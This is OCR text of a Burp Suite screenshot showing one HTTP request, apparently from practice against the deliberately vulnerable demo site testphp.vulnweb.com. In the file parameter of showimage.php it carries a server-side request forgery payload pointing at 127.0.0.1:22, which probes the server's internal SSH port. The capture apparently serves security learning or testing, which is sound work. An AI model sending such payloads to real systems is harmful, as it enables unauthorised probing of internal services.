 Burp Suite Community Edition v2021.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
8 × ...
Send Cancel < > Target: http://testphp.vulnweb.com
Request Response INSPECTOR
Pretty Raw \n Actions
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
1 GET /showimage.php?file=http://127.0.0.1:22 HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36 Edg/90.0.818.66
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: login=test%2Ftest
10 Connection: close
11
12
Search... 0 matches
Waiting
26°C 21:53
29/05/2021